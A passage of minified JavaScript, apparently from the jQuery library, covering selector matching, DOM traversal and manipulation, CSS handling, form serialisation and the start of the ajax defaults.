n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},T.find.NAME=P.getByName&&function(e,t){if(void 0!==t.getElementsByName)return t.getElementsByName(name)},T.find.CLASS=P.getByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&!L)return t.getElementsByClassName(e)},q=[],H=[":focus"],(P.qsa=n(t.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||H.push("\\["+Q+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||H.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&H.push("[*^$]="+Q+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(P.matchesSelector=n(M=D.matchesSelector||D.mozMatchesSelector||D.webkitMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&o(function(e){P.disconnectedMatch=M.call(e,"div"),M.call(e,"[s!='']:x"),q.push("!=",te)}),H=new RegExp(H.join("|")),q=new RegExp(q.join("|")),_=n(D.contains)||D.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},F=D.compareDocumentPosition?function(e,n){var r;return e===n?(E=!0,0):(r=n.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(n))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===t||_(B,e)?-1:n===t||_(B,n)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,n){var r,i=0,o=e.parentNode,a=n.parentNode,u=[e],l=[n];if(e===n)return E=!0,0;if(!o||!a)return e===t?-1:n===t?1:o?-1:a?1:0;if(o===a)return s(e,n);for(r=e;r=r.parentNode;)u.unshift(r);for(r=n;r=r.parentNode;)l.unshift(r);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===B?-1:l[i]===B?1:0},E=!1,[0,0].sort(F),P.detectDuplicates=E,j):j},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==j&&A(e),t=t.replace(ge,"='$1']"),P.matchesSelector&&!L&&(!q||!q.test(t))&&!H.test(t))try{var n=M.call(e,t);if(n||P.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return a(t,j,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==j&&A(e),_(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==j&&A(e),L||(t=t.toLowerCase()),(n=T.attrHandle[t])?n(e):L||P.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&!0===e[t]?t:n&&n.specified?n.value:null},a.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(E=!P.detectDuplicates,e.sort(F),E){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},N=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=N(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=N(t);return n},T=a.selectors={cacheLength:50,createPseudo:i,match:ue,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(me,ye),e[3]=(e[4]||e[5]||"").replace(me,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return ue.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&oe.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(me,ye).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+Q+")"+e+"("+Q+"|$)"))&&$(e,function(e){return t.test(e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(d=(l=(c=m[O]||(m[O]={}))[e]||[])[0]===R&&l[1],p=l[0]===R&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[R,d,p];break}}else if(v&&(l=(t[O]||(t[O]={}))[e])&&l[0]===R)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[O]||(f[O]={}))[e]=[R,p]),f!==t)););return(p-=i)===r||p%r==0&&p/r>=0}}},PSEUDO:function(e,t){var n,r=T.pseudos[e]||T.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[O]?r(t):r.length>1?(n=[e,e,"",t],T.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)e[i=G.call(e,o[a])]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=k(e.replace(ne,"$1"));return r[O]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||N(t)).indexOf(e)>-1}}),lang:i(function(e){return se.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(me,ye).toLowerCase(),function(t){var n;do{if(n=L?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===D},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return de.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}};for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[x]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(x);for(x in{submit:!0,reset:!0})T.pseudos[x]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(x);k=a.compile=function(e,t){var n,r=[],i=[],o=z[e+" "];if(!o){for(t||(t=l(e)),n=t.length;n--;)(o=g(t[n]))[O]?r.push(o):i.push(o);o=z(e,m(i,r))}return o},T.pseudos.nth=T.pseudos.eq,T.filters=b.prototype=T.pseudos,T.setFilters=new b,A(),a.attr=ae.attr,ae.find=a,ae.expr=a.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=a.uniqueSort,ae.text=a.getText,ae.isXMLDoc=a.isXML,ae.contains=a.contains}(e);var Pe=/Until$/,Re=/^(?:parents|prev(?:Until|All))/,We=/^.[^:#\[\.,]*$/,$e=ae.expr.match.needsContext,Ie={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(ae(e).filter(function(){for(t=0;t<i;t++)if(ae.contains(r[t],this))return!0}));for(n=[],t=0;t<i;t++)ae.find(e,this[t],n);return n=this.pushStack(i>1?ae.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=ae(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(ae.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$e.test(e)?ae(e,this.context).index(this[0])>=0:ae.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$e.test(e)||"string"!=typeof e?ae(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:ae.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?ae.unique(o):o)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?ae(e,t):ae.makeArray(e&&e.nodeType?[e]:e),r=ae.merge(this.get(),n);return this.pushStack(ae.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.fn.andSelf=ae.fn.addBack,ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,n){return ae.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,n){return ae.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return ae.dir(e,"previousSibling",n)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(n,r){var i=ae.map(this,t,n);return Pe.test(e)||(r=n),r&&"string"==typeof r&&(i=ae.filter(r,i)),i=this.length>1&&!Ie[e]?ae.unique(i):i,this.length>1&&Re.test(e)&&(i=i.reverse()),this.pushStack(i)}}),ae.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?ae.find.matchesSelector(t[0],e)?[t[0]]:[]:ae.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!ae(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ze="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xe=/ jQuery\d+="(?:null|\d+)"/g,Ue=new RegExp("<(?:"+ze+")[\\s/>]","i"),Ve=/^\s+/,Ye=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Je=/<([\w:]+)/,Ge=/<tbody/i,Qe=/<|&#?\w+;/,Ke=/<(?:script|style|link)/i,Ze=/^(?:checkbox|radio)$/i,et=/checked\s*(?:[^=]|=\s*.checked.)/i,tt=/^$|\/(?:java|ecma)script/i,nt=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,it={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ae.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ot=p(V).appendChild(V.createElement("div"));it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td,ae.fn.extend({text:function(e){return ae.access(this,function(e){return e===t?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ae.isFunction(e)?this.each(function(t){ae(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ae(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(n){ae(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||ae.filter(e,[n]).length>0)&&(t||1!==n.nodeType||ae.cleanData(b(n)),n.parentNode&&(t&&ae.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return ae.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xe,""):t;if("string"==typeof e&&!Ke.test(e)&&(ae.support.htmlSerialize||!Ue.test(e))&&(ae.support.leadingWhitespace||!Ve.test(e))&&!it[(Je.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Ye,"<$1></$2>");try{for(;r<i;r++)1===(n=this[r]||{}).nodeType&&(ae.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(e){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ae.isFunction(e)||"string"==typeof e||(e=ae(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(ae(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=Z.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=ae.isFunction(y);if(v||!(f<=1||"string"!=typeof y||ae.support.checkClone)&&et.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(l=ae.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&ae.nodeName(i,"tr"),a=(s=ae.map(b(l,"script"),h)).length;c<f;c++)o=l,c!==m&&(o=ae.clone(o,!0,!0),a&&ae.merge(s,b(o,"script"))),r.call(n&&ae.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,ae.map(s,g),c=0;c<a;c++)o=s[c],tt.test(o.type||"")&&!ae._data(o,"globalEval")&&ae.contains(u,o)&&(o.src?ae.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):ae.globalEval((o.text||o.textContent||o.innerHTML||"").replace(rt,"")));l=i=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var n,r=0,i=[],o=ae(e),a=o.length-1;r<=a;r++)n=r===a?this:this.clone(!0),ae(o[r])[t](n),ee.apply(i,n.get());return this.pushStack(i)}}),ae.extend({clone:function(e,t,n){var r,i,o,a,s,u=ae.contains(e.ownerDocument,e);if(ae.support.html5Clone||ae.isXMLDoc(e)||!Ue.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ot.innerHTML=e.outerHTML,ot.removeChild(o=ot.firstChild)),!(ae.support.noCloneEvent&&ae.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(r=b(o),s=b(e),a=0;null!=(i=s[a]);++a)r[a]&&v(i,r[a]);if(t)if(n)for(s=s||b(e),r=r||b(o),a=0;null!=(i=s[a]);a++)y(i,r[a]);else y(e,o);return(r=b(o,"script")).length>0&&m(r,!u&&b(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;g<f;g++)if((o=e[g])||0===o)if("object"===ae.type(o))ae.merge(h,o.nodeType?[o]:o);else if(Qe.test(o)){for(s=s||d.appendChild(t.createElement("div")),u=(Je.exec(o)||["",""])[1].toLowerCase(),c=it[u]||it._default,s.innerHTML=c[1]+o.replace(Ye,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!ae.support.leadingWhitespace&&Ve.test(o)&&h.push(t.createTextNode(Ve.exec(o)[0])),!ae.support.tbody)for(i=(o="table"!==u||Ge.test(o)?"<table>"!==c[1]||Ge.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)ae.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(ae.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),ae.support.appendChecked||ae.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===ae.inArray(o,r))&&(a=ae.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),a&&m(s),n))for(i=0;o=s[i++];)tt.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,t){for(var n,r,i,o,a=0,s=ae.expando,u=ae.cache,l=ae.support.deleteExpando,c=ae.event.special;null!=(n=e[a]);a++)if((t||ae.acceptData(n))&&(i=n[s],o=i&&u[i])){if(o.events)for(r in o.events)c[r]?ae.event.remove(n,r):ae.removeEvent(n,r,o.handle);u[i]&&(delete u[i],l?delete n[s]:typeof n.removeAttribute!==U?n.removeAttribute(s):n[s]=null,K.push(i))}}});var at,st,ut,lt=/alpha\([^)]*\)/i,ct=/opacity\s*=\s*([^)]*)/,ft=/^(top|right|bottom|left)$/,pt=/^(none|table(?!-c[ea]).+)/,dt=/^margin/,ht=new RegExp("^("+se+")(.*)$","i"),gt=new RegExp("^("+se+")(?!px)[a-z%]+$","i"),mt=new RegExp("^([+-])=("+se+")","i"),yt={BODY:"block"},vt={position:"absolute",visibility:"hidden",display:"block"},bt={letterSpacing:0,fontWeight:400},xt=["Top","Right","Bottom","Left"],wt=["Webkit","O","Moz","ms"];ae.fn.extend({css:function(e,n){return ae.access(this,function(e,n,r){var i,o,a={},s=0;if(ae.isArray(n)){for(o=st(e),i=n.length;s<i;s++)a[n[s]]=ae.css(e,n[s],!1,o);return a}return r!==t?ae.style(e,n,r):ae.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:T(this))?ae(this).show():ae(this).hide()})}}),ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ut(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ae.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=ae.camelCase(n),l=e.style;if(n=ae.cssProps[u]||(ae.cssProps[u]=w(l,u)),s=ae.cssHooks[n]||ae.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(!("string"==(a=typeof r)&&(o=mt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(ae.css(e,n)),a="number"),null==r||"number"===a&&isNaN(r)||("number"!==a||ae.cssNumber[u]||(r+="px"),ae.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(e){}}},css:function(e,n,r,i){var o,a,s,u=ae.camelCase(n);return n=ae.cssProps[u]||(ae.cssProps[u]=w(e.style,u)),(s=ae.cssHooks[n]||ae.cssHooks[u])&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=ut(e,n,i)),"normal"===a&&n in bt&&(a=bt[n]),""===r||r?(o=parseFloat(a),!0===r||ae.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(st=function(t){return e.getComputedStyle(t,null)},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||ae.contains(e.ownerDocument,e)||(u=ae.style(e,n)),gt.test(u)&&dt.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(st=function(e){return e.currentStyle},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),gt.test(u)&&!ft.test(n)&&(i=l.left,(a=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,n,r){if(n)return 0===e.offsetWidth&&pt.test(ae.css(e,"display"))?ae.swap(e,vt,function(){return E(e,t,r)}):E(e,t,r)},set:function(e,n,r){var i=r&&st(e);return C(0,n,r?k(e,t,r,ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),ae.support.opacity||(ae.cssHooks.opacity={get:function(e,t){return ct.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ae.trim(o.replace(lt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=lt.test(o)?o.replace(lt,i):o+" "+i)}}),ae(function(){ae.support.reliableMarginRight||(ae.cssHooks.marginRight={get:function(e,t){if(t)return ae.swap(e,{display:"inline-block"},ut,[e,"marginRight"])}}),!ae.support.pixelPosition&&ae.fn.position&&ae.each(["top","left"],function(e,t){ae.cssHooks[t]={get:function(e,n){if(n)return n=ut(e,t),gt.test(n)?ae(e).position()[t]+"px":n}}})}),ae.expr&&ae.expr.filters&&(ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ae.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+xt[r]+t]=o[r]||o[r-2]||o[0];return i}},dt.test(e)||(ae.cssHooks[e+t].set=C)});var Tt=/%20/g,Nt=/\[\]$/,Ct=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Et.test(this.nodeName)&&!kt.test(e)&&(this.checked||!Ze.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}}):{name:t.name,value:n.replace(Ct,"\r\n")}}).get()}}),ae.param=function(e,n){var r,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Tt,"+")},ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ae.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var St,At,jt=ae.now(),Dt=/\?/,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_t=/^(?:GET|HEAD)$/,Ft=/^\/\//,Ot=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Bt=ae.fn.load,Pt={},Rt={},Wt="*/".concat("*");try{At=Y.href}catch(e){(At=V.createElement("a")).href="",At=At.href}St=Ot.exec(At.toLowerCase())||[],ae.fn.load=function(e,n,r){if("string"!=typeof e&&Bt)return Bt.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),ae.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&ae.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.each(["get","post"],function(e,n){ae[n]=function(e,r,i,o){return ae.isFunction(r)&&(o=o||i,i=r,r=t),ae.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At,type:"GET",isLocal:Mt.test(St[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text 